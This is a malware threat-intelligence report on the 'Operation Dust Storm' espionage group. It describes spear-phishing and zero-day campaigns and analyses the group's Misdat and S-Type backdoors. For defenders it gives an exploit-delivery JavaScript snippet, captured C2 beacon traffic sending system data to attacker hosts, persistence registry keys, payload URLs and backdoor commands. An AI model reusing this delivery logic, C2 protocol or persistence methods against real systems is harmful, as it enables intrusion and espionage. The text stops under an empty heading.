# OPERATION DUST STORM

沙風大作戰

By Jon Gross and the Cylance SPEAR™ Team

CYLANCE# TABLE OF CONTENTS

| | |
|---|---|
| 01 | **Executive Summary** |
| 01 | The Early Days: Spear Phishing |
| 03 | Identity Crisis: Zero-Day Attacks |
| 04 | Into the Future: Japanese Targets |
| 05 | Here and Now: Companies Compromised |
| 06 | Conclusion |
| 07 | **Implant Analysis:** |
| 07 | Misdat Backdoor (2010-2011) |
| 10 | MiS-Type Hybrid Backdoor (2012) |
| 13 | S-Type Backdoor (2013-2014) |
| 16 | Zlib Backdoor (2014-2015) |
| 21 | **Appendix** |

"Nothing strengthens authority so much as silence."

-Leonardo da Vinci

## EXECUTIVE SUMMARY

Cylance SPEAR has uncovered a long-standing persistent threat targeting numerous major industries spread across Japan, South Korea, the United States, Europe, and several other Southeast Asian countries.

### POWER COMES IN MANY FORMS

Our research indicates Operation Dust Storm has been operational since at least early 2010, and has employed a number of different operational techniques, including spear phishing, waterholes, and zero-day exploits over time. Several antivirus companies initially detected early backdoor samples under the moniker Misdat, but the group has quietly evolved over the years to remain undetected and highly effective.

Attack telemetry in 2015 indicates the Dust Storm group has migrated from more traditional government and defense-related intelligence targets to exclusively seek out organizations involved in Japanese critical infrastructure and resources.

The group recently compromised a wide breadth of victims across the following industry verticals: **electricity generation, oil and natural gas, finance, transportation, and construction**. SPEAR's current research indicates the group's present focus has shifted to specifically and exclusively target Japanese companies or Japanese subdivisions of larger foreign organizations.

### THE EARLY DAYS: SPEAR PHISHING

The earliest indications of the group's activities stem from the compile times of the executable resource section of Misdat samples. All of the early backdoor samples were compiled using a version of Delphi which notoriously mangles the compilation timestamp of the file to June 19, 1992 22:22:17 UTC. By using the executable resource section timestamp, SPEAR was able to more accurately gauge the actual compile times of these samples, and traced one of them, "bc3b36474c24edca4f063161b25bfe0c90b378b9c19c", to January 2010.[1]

[1] During analysis of older command and control infrastructure, there were several domains that resolved to known malicious IP addresses in September 2009. However, SPEAR was not able to corroborate these dates in any known malware samples.Very little public information was available throughout 2010 on this threat, despite the group's primary backdoor gaining some level of prominence in targeted Asian attacks. This may be explained by the group's early reliance on Dynamic DNS domains for their command and control (C2) infrastructure, as well as their use of public RATs like Poison Ivy and Gh0st RAT for second-stage implants. The actors relied heavily on the free Dynamic DNS providers No-IP (http://www.noip.com), Oray (http://www.oray.com/) and 3322 (http://www.pubyun.com/) for their infrastructure continuing into 2011; the earliest known backdoors SPEAR identified communicated to "323332.3322.org" and "1stone.zapto.org".

It wasn't until June 2011 that Operation Dust Storm started to garner some notoriety from a series of attacks which leveraged an unpatched Internet Explorer 8 vulnerability, CVE-2011-1255, to gain a foothold into victim networks. In these attacks, a link to the exploit was sent via a spear phishing email from a purported Chinese student seeking advice or asking the target a question following a presentation. Media coverage of these attacks included "http://www.symantec.com/connect/blogs/inside-back-door-attack",[2] and "http://asec.ahnlab.com/730" which named the early backdoor variants "Misdat".

The secondary C2 server from Symantec's writeup was mentioned in news reports elsewhere as "honeywells.tk"; this domain resolved to "111.1.1.66" during early June 2011. This address is coincidentally the same IP address that one of the earliest Misdat samples that SPEAR identified beaconed to during the same timeframe.

A paper published in August 2011 by Ned Moran via Usenix (https://www.usenix.org/system/files/login/articles/105484-Moran.pdf) described in detail an attack by this threat group during April 2011. The attack was initiated by a spear phishing email that contained a Word document embedded with a zero-day Flash exploit (CVE-2011-0611). The final payload described in the report matched other confirmed Misdat samples, and beaconed to "msejake.7766.org", which first resolved to "125.46.42.221", then later to "218.106.246.220" at the time of the attack.

As to other documented cases, the attacker started interacting with the infected machine within minutes of compromise to begin manual network and host enumeration.

In October 2011, the group attempted to take advantage of the ongoing Libyan crisis at the time and phish the news cycle regarding Muammar Gaddafi's death on October 20, 2011. It appears that in addition to some US defense targets, this campaign was also directed at a Uyghur mailing list. This time, the group used a specially crafted malicious Windows Help (.hlp) file, which exploited CVE-2010-1885. The hlp files, when opened, would execute a piece of JavaScript code via "mshta.exe", which in turn launched a second piece of Visual Basic Script using the Windows scripting host. This secondary piece of VBS code was then responsible for decoding the payload from the body of the hlp file and executing it.

The first stage payloads used in these attacks were Misdat variants stored base64 encoded within the hlp file. The samples SPEAR identified both communicated to the domain "msevpn.3322.org", which resolved to the IP address "218.106.246.195" at that time. Pivoting off of this IP address yielded several additional dynamic DNS domains that were used for command and control, as well as several standard domains that were used by the group from May 2010 up until December 2015.

| Registration Email Address | Domain Name | Date First Registered |
|---|---|---|
| wkymyx (at) 126.com | amazonwikis.com | April 21, 2010 |
| wkymyx (at) 126.com | sfcorporation.com | May 5, 2010 |
| wkymyx (at) 126.com | adobeus.com | June 8, 2011 |
| duomanmvp (at) 126.com | adobekr.com | May 30, 2010 |
| duomanmvp (at) 126.com | moviestops.com | June 7, 2011 |
| duomanmvp (at) 126.com | moviestops.com | December 17, 2012 |

Figure 1: Domain Registrations for 2010-2011

[2] The Symantec article incorrectly states that the Gh0st RAT protocol utilizes SSL, when in fact, it uses Zlib compression.

Early infrastructure for the 2010-2011 timeframe used by the group relied heavily on two email addresses, "wkymyx (at) 126.com" and "duomanmvp (at) 126.com", for domain registration.

The attackers typically used either seemingly random four-character subdomains or common words like image, blog, ssl, pic, mail, news, etc. There was also evidence to suggest this group attempted to gather user credentials for Yahoo, Windows Live and other accounts through several different phishing domains during July and August 2011.

While SPEAR was unable to recover the original pages served, the domains these pages were hosted on are: "login.live.adobekr.com", "login.live.wih365.com", and "yahoomail.adobeus.com". Individual IP address resolutions for each of the domains were generally short-lived, with none of them lasting more than a month.

## IDENTITY CRISIS: ZERO-DAY ATTACKS

SPEAR identified another Operation Dust Storm campaign in June 2012 that leveraged both CVE-2011-0611, a Flash exploit the group had used previously, and CVE-2012-1889, an Internet Explorer zero-day. The attackers used the domain "mail.glkjcorp.com" to deliver the exploits, and the domain was hosted on the IP address "114.108.150.38" at the time of the attack. SPEAR was unable to definitively tie this particular exploit site to a watering hole or phishing campaign, however, numerous other CN-APT operators leveraged the Internet Explorer zero-day during the same period using both techniques. The exploit domain "glkjcorp.com" was registered shortly before the attack on May 24, 2012. Two different emails were used in the registration of this domain: "effort09 (at) hotmail.com" and "zaizhong16 (at) 126.com".

This attack was the first to use the file "DeployJava.js" to fingerprint installed software on victim systems prior to delivery and ensure a known effective exploit was deployed. This JavaScript file was first used and documented by Ahnlab a month earlier in the Gong Da Exploit Kit: http://www.ahnlab.com/kr/site/securityinfo/secunews/secuNewsView.do?menu_dist=2&seq=19418. The "DeployJava.js" worked in conjunction with another script embedded in the exploit page, to deliver the Flash exploit if the version of IE was 8 or 9 or deliver the IE zero-day if the version of IE was 6 or 7.

```
if (((i9> -1) ||(i8> -1))&&w7>-1&&ja){
flash.Movie = vars;
}
else if((i8>-1)&&(xp>-1)){
flash.Movie = vars;
}
else if((i6>-1||i7>-1)&&(xp>-1)){
document.body.innerHTML+="<object classid=\"clsid:D27CDB6E-AE6D-11cf-9
6B8-444553540000\" width=\"100%\" height=\"100%\" id=\"ki\"><param name=\"mov-
ie\" value=\""+vars+"\" /><param name=\"quality\" value=\"high\" /><param
name=\"bgcolor\" value=\"#ffffff\" /><param name=\"allowScriptAccess\" val-
ue=\"sameDomain\" /><param name=\"allowFullScreen\" value=\"true\" /><\/ob-
ject>";
setTimeout("document.body.innerHTML+=\"<iframe src=faq.htm width=200
height=200><\/iframe>\"",2000);
}
```

Figure 2: JavaScript Snippet for Exploit Delivery Choice

The "DeployJava.js" script was used extensively by other APT groups throughout 2012 and 2013, including Nitro in August of the same year.```
hxxp://114.142.147.53/deployJava.js
hxxp://59.120.59.2/eng/img/deployJava.js
hxxp://67.192.225.83/us/deployJava.js
hxxp://98.129.119.156/CFIDE/debug/includes/deployJava.js
hxxp://gifas.cechire.com/fr/deployJava.js
hxxp://goddess.nexon.com.au/inc/deployJava.js
hxxp://java.ree.pl/meeting/deployJava.js
hxxp://jcsh-web.com.cn/ADMIN/inc/conn/deployJava.js
hxxp://naedco.com/img/common/t/deployJava.js
hxxp://songwol.co.kr/employee/deployJava.js
hxxp://spacexmt.spacedevcoop.com/checkplayer/deployJava.js
hxxp://tavis.tw/tmp/deployJava.js
hxxp://www.jcsh-web.com.cn/admin/inc/conn/deployjava.js
hxxp://www.jcsh-web.com.cn/ADMIN/inc/conn/deployJava.js
hxxp://www.toisengyo.jp/24/11/deployjava.js
```

Figure 3: Other Later Targeted Attacks Leveraging DeployJava.js

Also of note in this attack: the final payload (hxxp://mail.glkjcorp.com/pic/win.exe) was delivered encoded with a single-byte XOR against the byte 0x95, skipping both the key itself and zero in an attempt to avoid exposing the key. This method of obfuscation at the time would have ensured delivery of the payload past most IDS/IPS systems. The unencoded payload was a hybrid of the older Misdat backdoor and its next generation, the S-Type backdoor. The backdoor would first attempt to use the old Misdat network protocol and communicate to "smtp.adobekr.com". If that failed, it would fallback to the newer HTTP-based S-Type protocol which communicated with "mail.glkcorp.com".

The group completely abandoned older incarnations of the Misdat backdoor for their first stage implants in 2013, and moved predominantly to the new S-Type backdoors. A full analysis of both of these backdoors is included in the "Implant Analysis" section.

## INTO THE FUTURE: JAPANESE TARGETS

SPEAR noticed a fairly large lull in activity from March 2013 to August 2013. Coincidentally (or perhaps not), Mandiant released their APT 1 report on February 19, 2013 (https://www.fireeye.com/blog/threat-research/2013/02/mandiant-exposes-apt1-chinas-cyber-espionage-units.html). Activity didn't cease entirely, but the volume of malware SPEAR was able to collect during this period was remarkably decreased.

Several new domains were registered during this time period, which would go on to become the crux of the group's operations for the next several years.

There was some anecdotal evidence to suggest Operation Dust Storm leveraged an Ichitaro zero-day "CVE-2013-5990" to target Japanese victims. This zero-day was first reported publicly on November 12, 2013. Ichitaro is a popular Japanese word processing program designed by a company called JustSystems. While SPEAR was unable to find the exact sample that delivered a Misdat payload, our team analyzed numerous other related samples. The backdoors were encoded within the exploit documents using a very familiar method of XOR'ing skipping zero bytes and the key itself; only this time the key used for encoding was 0x85.

| Registration Email Address | Domain Name | Date First Registered |
|---|---|---|
| newsq13 (at) hotmail.com | tomshardpc.com | March 27, 2013 |
| newsq13 (at) hotmail.com | wordoscorp.com | March 27, 2013 |
| houqiangliuliu (at) 163.com | projectscorp.net | October 9, 2013 |
| wantsamsung (at) 21cn.com | elecarrow.com | October 9, 2013 |

Figure 4: New C2 Domains Registered in 2013

Throughout 2013, the other incidents SPEAR identified all deployed the S-Type backdoor exclusively. This year also marked an epoch in terms of relying on dual persistence locations in case the victim had lower permissions and couldn't perform certain actions like writing to the registry or certain file locations. Older techniques like using the "Startup" folder made a resurgence during this time period.

Beginning in February 2014, there was definitive evidence to suggest the group used a watering hole attack on a popular software reseller to deliver an Internet Explorer zero-day, CVE-2014-0322, to a number of unsuspecting targets. The exploit itself was hosted on "hxxp://krtzkj.bz.tao123.biz/error/pic.html", which at the time of the attack resolved to "126.85.184.190". During this same time period, the domain "js.amazonwikis.com" also pointed to this IP address and was used in previous attacks that relied on web-based exploits. The intermediate payload "Erido.jpg" was an XOR encoded executable common to other CVE-2014-0322 attacks, which ultimately delivered a variant of the S-Type backdoor to the victim.

Operation Dust Storm also began to branch out in 2014 into establishing and finding alternative means of persistence on victim systems. SPEAR identified several second-stage samples that needed to be installed as a ServiceDLL in order to work properly, as well as one that functioned as a router manager for the normal Routing and Remote Access Service. Doing a simple search for this registry key, "HKLM\System\CurrentControlSet\Services\RemoteAccess\RouterManagers\IP\DllPath" yielded numerous other pieces of malware; however, SPEAR was only able to identify one of the group's samples that took advantage of this. Several new domains were also registered in 2014 to support expanding operations.

| Registration Email Address | Domain Name | Date First Registered |
|---|---|---|
| ysymsq (at) 126.com | hkabinc.com | March 26, 2014 |
| myexmail (at) aol.com | exemail.com | March 26, 2014 |
| myexmail (at) aol.com | sslmails.com | March 6, 2015 |

Figure 5: C2 Domains Registered in 2014 and 2015

## HERE AND NOW: COMPANIES COMPROMISED

Activity in 2015 was significantly more interesting, and prompted SPEAR to begin studying Operation Dust Storm's other activities. SPEAR identified a number of second-stage backdoors with hardcoded proxy addresses and credentials. These proxy addresses revealed the attacker had compromised a number of Japanese companies involved in **power generation, oil and natural gas, construction, finance, and transportation.**

In one case that transpired in early February 2015, SPEAR was able to recover the second-stage implant delivered by a variant of the S-Type backdoor shortly following its initial reconnaissance. What caught our attention was the fact that the victim was part of the investment arm of a major Japanese automaker. The attack came just two weeks before eleven unions representing Japan's autoworkers demanded a monthly raise of six thousand yen. (http://www.bloomberg.com/news/articles/2015-02-18/japan-auto-workers-seek-pay-raise-to-share-in-record-car-profits)

The second-stage implants were also programmed and compiled using Microsoft Visual Studio 6, an archaic version of Visual Studio that seems to be preferred by malware authors. Despite using an old version of VisualStudio, the backdoor is well designed by comparison and provides a full suite of functionality to the attacker.

**No antivirus vendors seem to reliably detect most of the variants SPEAR identified.**

Perhaps even more interesting was the fact that the group adopted and eventually customized several Android backdoors to suit their purposes in the beginning of 2015. The group rapidly expanded their mobile operations in May 2015. The initial backdoors were relatively simple, and would continually forward all SMS messages and call information back to the C2 servers. Later variants became much more complex, and included the ability to enumerate and exfiltrate specific files directly from the infected devices.

All of the identified victims for the Android Trojans resided in Japan or South Korea. The infrastructure to support the Android campaigns was massive in comparison to previous operations. More than two hundred domains have been identified to date. SPEAR plans to release more information regarding this threat shortly.

SPEAR discovered two more waves of attacks that started in July 2015 and October 2015. Interestingly, one of the primary targets was a Japanese subsidiary of a South Korean electric utility. Similarly, SPEAR identified a separate intrusion into a major Japanese oil and gas company. The exact motivations for this particular attack were unclear; however, if this attack coincided with all previous operations, the most likely goals were reconnaissance and long-term espionage.

## CONCLUSION

At this time, SPEAR does not believe the attacks were meant to be destructive or disruptive. However, our team believes that attacks of this nature on companies involved in Japanese critical infrastructure and resources are ongoing and are likely to continue to escalate in the future.

It's clear from SPEAR's research that Operation Dust Storm has slowly evolved over time to become increasingly effective. Early operations were extremely blunt, relatively unsophisticated, and readily picked up by the security industry. As the group became more and more focused on Japan, less and less of their tactics and malware appeared in reports or write-ups. The targets identified escalated both in size and in the scope of affected industries.

As a result, SPEAR felt obligated to share with the community and public what was discovered recently, to hopefully stunt the attackers' progress for a time. SPEAR has been closely following the aftermath of public reporting. We have decided that even though disclosure often forces attackers to change, it also enables defenders to better detect and expel "real" threats from their environments.

SPEAR would like to thank the Japanese Computer Emergency Response Team (JP-CERT) for their cooperation, assistance, and time during our investigation.

***NOTE:*** *A large number of the older Misdat domains were sinkholed by a private entity in late December 2015. The domains currently point to the IP address "58.158.177.102". If anyone has more information or knows who operates this sinkhole, please contact us at: threat-intel [at] cylance [dot] com.*

# IMPLANT ANALYSIS

## MISDAT BACKDOOR (2010-2011)

Most early samples of Misdat were not packed; however, following what appeared to be heightened awareness by security vendors, samples in late 2010 and 2011 were typically packed with the executable packer, UPX version 3.03 (hxxp://upx.sourceforge.net/). All of the Misdat samples SPEAR identified were programmed using Borland Delphi, which will mangle the default PE compile timestamp of a file; as a result, SPEAR was forced to use the resource compile times of samples to get a better idea of when the actual backdoors were compiled.

FILE CHARACTERISTICS

| SHA256 | File Size | Resource Compile Time |
|---|---|---|
| 63bd3f80387e3f2c7130bc3b36474c24edca4f063161b25bfe0c90b378b9c19c | 67,584 Bytes | 01-12-2010 19:09:38 UTC |
| 74ff3b246fde30bb3c14483279d4b00312038957e3956bf8682362044ddccf42 | 44,544 Bytes | 07-07-2010 19:16:28 UTC |
| 38238f14d63d14075824cc9afd9a3b84df9b9c2f1408ac440458196a9e690db6 | 22,016 Bytes | 07-07-2010 19:16:28 UTC |
| 2978c6cfff1754c85a4a22b6a72dc9e60b-596b54e65ed5ab2c80b8bc259ca5dc | 22,016 Bytes | 08-16-2011 00:27:02 UTC |
| 580c7ed2b624a0dfa749909d3e11070465bd310663d30fb6fe3532ad45d57b8a | 43,008 Bytes | 08-16-2011 00:27:02 UTC |
| 861edc857e53ff072947c2befc3c372c9a954a7de5c48c53b99c64ff99b69dbd | 43,008 Bytes | 08-16-2011 00:27:02 UTC |
| 4241a9371023e7452475117ff1fcd67262dab56bf1943b5e0c73ff2b2e41f876 | 23,040 bytes | 10-21-2011 20:05:48 UTC |

File characteristics and resource compile times of known Misdat samples.

## HOST-BASED INDICATORS

**Volatile Evidence:**

- Will create a 32-bit Mutex based upon the MD5 hash of a unique string comprising the volume serial number, decrypted network configuration data, and encoded campaign identifier

**File System Modifications:**

- The backdoor will copy itself to %CommonFiles%\{Unique Identifier}\msdtc.exe
- It may attempt to open then delete the file C:\2.hiv, c:\t2svzmp.kbp, or c:\tmp.kbm depending on the sample. Later versions from 2011 all used c:\t2svzmp.kbp

**Registry Modifications:**

- The malware may create the registry key HKCU\Software\dnimtsoleht\StubPath, HKCU\Software\snimtsOleht\StubPath, or HKCU\Software\Backtsaleht\StubPath for persistence
- In SPEAR's tests, StubPath always pointed to the newly created msdtc.exe binary within the %CommonFiles% directory, with either the "/ok" or "/start" switch depending on the sample
- May create the Registry Key HKLM\SOFTWARE\Microsoft\Active Setup\Installed. Components\{3bf41072-b2b1-21c8-b5c1-bd56d32fbda7} or HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{3ef41072-a2f1-21c8-c5c1-70c2c3bc7905}## NETWORK-BASED INDICATORS

Observed network traffic was always base64 encoded plain text over a raw socket to common ports like 80, 443, or 1433. A sample initial beacon packet is shown below.

```
logon|{Hostname}|Windows XP|100112|bd56d32fbda703a98c87689c92325d90|
```

Figure 6: Initial Beacon Packet Base64 Decoded

The string "logon" always preceded any other information. In the instance above, the hostname of the victim's system, operating system version, unique sample identifier (SPEAR believes this is a date: 1/12/2010), as well as the unique MD5 used for the mutex were sent to the server. Once it registers with the C2, the backdoor sends the string "YWN0aXZlfA==" which decodes to "active|". The backdoor will then continue to send that string and wait until it receives one of the following commands from the C2 server:

| Command | Function |
|---|---|
| shell | Initiates a new connection that provides shell functionality to the attacker to execute commands. Subcommands include shellstart, command and stop. |
| files | Initiates a new connection that provides file management and enumeration capabilities to the attacker. Subcommands include filelist, dirlist, driver (enumerates logical drives), renamefile, delete, run, open and stop. |
| upload | Provides the ability to upload files directly to the C2. |
| down | Provides the ability to download files from the C2. |
| restart | Restarts the victim system through a call to the Windows API ExitWindowsEx. |
| closeos | Shuts down the system via ExitWindowsEx API. |
| dclose | Closes the socket connection to the C2. |
| uclose | Appears to do the same as the dclose command. |
| unintall | Deletes the Active Setup registry key and deletes the backdoor before terminating the process. |

Figure 7: Network Commands Supported by the Misdat Backdoor

## DETAILS

The backdoors were relatively simple and provided the attacker the ability to upload and download files, manipulate and enumerate files, execute shell commands, disconnect from the C2, uninstall the backdoor, and shutdown or restart the system. The backdoors could also potentially take the command line parameters "/ok" or "/start"; the switches changed the user context under which the process runs. If no switch was provided when executed, the backdoor will copy itself to "%CommonFiles%\{Unique Identifier}\msdtc.exe", where the unique identifier is the first ten characters of the MD5 hash used as the mutex. It will then configure one of the Active Setup and associated registry keys above to establish persistence on the system.

SPEAR identified and reversed the encoding mechanism used for obfuscating network callback information and what appeared to be a unique campaign identifier. The following script can be used to decode these obfuscated strings.

```
def decode_chars(a, b):
    return chr((26 * (ord(a) - ord('A'))) + (ord(b) - ord('A')))

def decode(s):
    rolling_key = 0x783
    result = ""
    for index in xrange(len(s)/2):
        result += decode_chars(s[index * 2], s[(index * 2) + 1])
    real_result = ""
    for index in xrange(len(result)):
        i = index + 1
        real_result += chr(((rolling_key >> 8) & 0xff) ^ ord(result[i - 1]))
        rolling_key = 0xdbd9 * (ord(decode_chars(s[index * 2], s[(index *
2) + 1])) + rolling_key) + 0xda3b
    return real_result
```

Figure 8: Python Script for Decoding Obfuscated Misdat Strings

FILE CHARACTERISTICS

| SHA256 | Campaign ID | Network Callback |
|---|---|---|
| 63bd3f80387e3f2c7130bc3b36474c24edca4f063161b25bfe0c90b378b9c19c | WNA | Domain: 323332.3322.org Ports: 80, 443, 1433 |
| 74ff3b246fde30bb3c14483279d4b00312038957e3956bf8682362044ddccf42 | XSI | Domain: 323332.3322.org Ports: 80,443, 1433 |
| 38238f14d63d14075824cc9afd9a3b84df9b9c2f1408ac440458196a9e690db6 | UAL | Domain: msejake.7766.org Ports: 80, 443, 1433 |
| 2978c6cfff1754c85a4a22b6a72dc9e60b596b54e65ed5ab2c80b8bc259ca5dc | QPO | Domain: msevpn.3322.org Ports: 80, 443, 8080 |
| 580c7ed2b624a0dfa749909d3e11070465bd310663d30fb6fe3532ad45d57b8a | QPO | Domain: msevpn.3322.org Ports: 80, 443, 8080 |
| 861edc857e53ff072947c2befc3c372c9a954a7de5c48c53b99c64ff99b69dbd | QPO | Domain: msevpn.3322.org Ports: 80, 443, 8080 |
| 4241a9371023e7452475117ff1fcd67262dab56bf1943b5e0c73ff2b2e41f876 | YAM | Domain: msevpn.3322.org Ports: 80, 443, 8080 |

Figure 9: Decoded Campaign Identifiers and Network Callback Information

Also of interest was the fact that all of the samples would attempt to detect whether or not the victim was using a Japanese keyboard via a call to the Windows API "GetKeyboardType" and report that fact back to the attacker.## MIS-TYPE HYBRID BACKDOOR (2012)

In 2012, Operation Dust Storm slowly migrated to a hybridized backdoor, which actually contained two entirely separate backdoors within the same binary. This backdoor would first attempt to establish an interactive shell using the Misdat base64 encoded network protocol over a raw TCP socket. If the initial communication to the first C2 failed, the backdoor would fallback to a secondary HTTP-based protocol and communicate to an alternate C2. Hybrid variants SPEAR identified were compressed with UPX version 3.03.

FILE CHARACTERISTICS

| SHA256 | File Size | Resource Compile Time |
|---|---|---|
| b1aed59dc59a4ef4c7d2b6e67983e4867e 04ba35c42372eb3b6ad969bd6a6041 | 30,720 Bytes | 02-23-2012 14:47:18 UTC |
| 93c1c7a666833f5f68d2315dc014dc6c2 446c91c848130e228e84376b0aaf441 | 30,720 Bytes | 06-18-2012 22:39:02 UTC |

Figure 10: File Details of the Hybrid Backdoors

## HOST-BASED INDICATORS

**Volatile Evidence:**

- Will create a 32-bit Mutex based upon the MD5 hash of a unique string comprised of the volume serial number, decrypted network configuration data, encoded network configuration data, and encoded campaign identifier
- May create a temporary user on the system named "Lost_{Unique Identifier}" with the password "fuck~!@6"{Unique Identifier}"
- May create the folder %System%\{Unique Identifier} temporarily.
- May create files in %AppData%\{Unique Identifier} that end in "tmp.exe"
- May create the files:
  - %AppData%\{Unique Identifier}\HOSTRURKLSR
  - Contains the results of the command "cmd.exe /c ipconfig /all"
  - %AppData%\{Unique Identifier}\NEWERSSEMP
  - Contains the results of the command "cmd.exe /c net user {Username}"

**File System Modifications:**

- The backdoor will copy itself to %AppData%\{Unique Identifier}\msdtc.exe – where the unique identifier is the first ten characters of the MD5 hash

**Registry Modifications:**

- The malware may create the registry key HKCU\Software\bkfouerioyou
  - Creates the value StubPath pointing to %AppData%\{Unique Identifier}\msdtc.exe
- Will create one of these registry keys for persistence:
  - HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{6afa8072-b2b1-31a8-b5c1-{Unique Identifier} – First 12bytes
  - HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{3BF41072-B2B1-31A8-B5C1-{Unique Identifier} – First 12bytes

## NETWORK-BASED INDICATORS

The malware will make DNS requests for the domains "smtp.adobekr.com" and "mail.glkjcorp.com" or "auto.glkjcorp.com". Both samples were configured to communicate first to "smtp.adobekr.com" using the Misdat network protocol described above over TCP port 80, 443, and 25. If a response was not received from the C2, the samples would fallback to the secondary HTTP protocol and communicate to the alternate C2 using the same TCP ports.

```
POST /index.asp HTTP/1.1
Accept: Accept: */*, /index.asp, mail.glkjcorp.com
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: mail.glkjcorp.com
Content-Length: 334
Cache-Control: no-cache

id=e263314342d1f1b9&type=post&stype=info&data=V2luZG93cyBYUA0KTUFMV0FSRS9j-
dWNrb28vQWRta W5pc3RyYXRvcnMNCkNyZWF0ZSBVc2VyIExvc3RfZTI2MzMxI-
FN1Y2Nlc3MuDQpDcmVhdGUgRGlyIFN1Y2Nlc3 MuDQpXcml0ZSBSZWdLZXkgRX-
Jyb3IuDQpGaWx1U3lzdGVtIDogTlRGUw0KU3lzdGVtIFJ1blRpbWU6MCBkYXkwI
GhvdXJzMTUgbWludXRlcw0KDQoNCiBDb3VudCA9IDANCk9wZW5TY01hbmFnZXIgT0suDQo=
```

Figure 11: Initial S-Type Beacon

The initial POST request always used the static User-Agent "FirefoxApp" and contained operating system information, user information, the results of several permissions tests, the file system, and system uptime. If the backdoor did not receive a response, it would then try to communicate the same base64 encoded information in the URI of a GET request.

```
Windows XP
{Hostname}/{Username}/Administrators
Create User Lost_e26331 Success.
Create Dir Success.
Write RegKey Error.
FileSystem : NTFS
System RunTime:0 day0 hours15 minutes
Count = 0
OpenScManager OK.
```

Figure 12: Contents of the Decoded POST Request from the Figure Above

Follow-on requests used the User-Agent of the default browser on the system as evidenced below.

```
GET /index.asp?mmid=e263314342d1f1b9 HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: mail.glkjcorp.com
Connection: Keep-AliveOpenScManager OK.
```

Figure 13: Follow-on HTTP Traffic

The id and mmid fields in the figures above both used the first 16 characters of the unique identifier created for the mutex. The Misdat protocol provided the attacker most of the features of a full-fledged backdoor, while the secondary protocol appeared to primarily be used as an update mechanism to load additional malware on the system.## NETWORK-BASED INDICATORS

DETAILS

The backdoor could be executed with three different switches, "/ok", "/Start", or "/fuck". These switches affected the context under which the process would be run and whether or not the binary would delete itself once executed.

| Switch | Descriptive Purpose | Self-Delete |
|---|---|---|
| /ok | Executed the malware directly under the current running process using the context of the user that started the application (can be system). | No |
| /Start | Executed the malware under explorer.exe in the context of whatever user executed the application (can be system). This was the switch used by the malware when setting persistence in the registry. | No |
| /fuck | Forced execution of the malware under explorer.exe in the context of the user running explorer.exe (scanned active processes and located the explorer process). | No |
| No | Started the malware in a process called msdtc.exe which ran as an orphaned process under explorer.exe | Yes |

Figure 14: Description of Command Line Execution Switches for the Backdoor

The backdoor attempted to run a number of tests to determine the privilege level of the compromised user, including whether or not a user can be added to the system, whether a directory can be created in the %System% folder, and whether the user can access the service manager via a call to "OpenSCManagerA".

The user test was performed by utilizing the NetUserAdd and NetUserDel Windows APIs; the test attempted to create the temporary user "Lost_{Unique Identifier}" with the password "fuck~!@6{Unique Identifier}". If the secondary network protocol was activated, the backdoor would also execute two commands via the command interpreter to gather system information: "cmd.exe /c ipconfig /all" and "cmd.exe /c net user {Username}". It would temporarily write the output of these commands to the files, "%AppData%\{Unique Identifier}\HOSTRURKLSR" and "%AppData%\{Unique Identifier}\NEWERSSEMP" respectively. This information was then base64 encoded and transmitted to the C2 server within the URI of a GET request. The S-Type network protocol is described in greater detail below. Also of note is that the backdoor would continue to attempt to beacon to "smtp.adobekr.com" on port 25 even if communication to the secondary C2 could be established.

The configuration information contained within these backdoors could be decoded using the same script provided in Figure 8.

FILE CHARACTERISTICS

| SHA256 | Network Callbacks | Identifier |
|---|---|---|
| b1aed59dc59a4ef4c7d2b6e67983e4867e04ba35c42372eb3b6ad969bd6a6041 | Primary: smtp.adobekr.com<br>Secondary: hxxp://mail.glkjcorp.com/index.asp<br>TCP Port: 80, 443, 25 | HLD |
| 93c1c7a666833f5f68d2315dc014dc6c2446c91c848130e228e84376b0aaf441 | Primary: smtp.adobekr.com<br>Secondary: hxxp://auto.glkjcorp.com/us/index.asp<br>TCP Port: 80, 443, 25 | GKB |

Figure 15: Secondary C2 Servers and Campaign Identifiers by Sample

## S-TYPE BACKDOOR (2013-2014)

After experimenting with a hybrid of the Misdat and S-Type backdoors, in 2013 Operation Dust Storm abandoned the earlier Misdat network protocol entirely. This was likely a direct result of the demonstrated effectiveness of an HTTP-based protocol for command and control, or simply an adaptation to more corporations leveraging web-based proxies. All samples identified were programmed using Borland Delphi and made use of custom classes to implement common backdoor functionality. The majority of samples SPEAR identified in 2013 were packed with UPX version 3.03, while later 2014 variants were not.

FILE CHARACTERISTICS

| SHA256 | File Size | Resource Compile Time |
|---|---|---|
| 83399bd0e09b2c2886a58890bbbf6a8d4e6cd3aa32b091045dd6739c637acfd5 | 32,768 Bytes | HLD |

Figure 16: File Characteristics of the S-Type Backdoor

## HOST-BASED INDICATORS

**Volatile Evidence:**

- May create a mutex named "{Unique Identifier}_KB10B2D1_CIlFD2C"
- May create a temporary user on the system named "Lost_{Unique Identifier}" with the password "pond~!@6"{Unique Identifier}"
- May create the folder %System%\{Unique Identifier} temporarily

**File System Modifications:**

- The backdoor will copy itself to %CommonFiles%\{Unique Identifier}\msdtc.exe while other observed variants used %Appdata%\{Unique Identifier}\msdtc.exe
- May create the file %HOMEPATH%\Start Menu\Programs\Startup\Realtek {Unique Identifier}.lnk
  - This shortcut will point to the msdtc.exe file in %CommonFiles% with the "/Start" switch
- May create temporary files in %temp%\{random numbers}.tmp

**Registry Modifications:**

- Will temporarily create the registry key HKCU\SOFTWARE\AdobeSoft
- May create the registry key HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ IMJPMIJ8.1{3 characters of Unique Identifier}
- May create the Registry keys:
  - HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\ssl.projectscorp.net\http
  - HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\ssl.projectscorp.net\https

## NETWORK-BASED INDICATORS

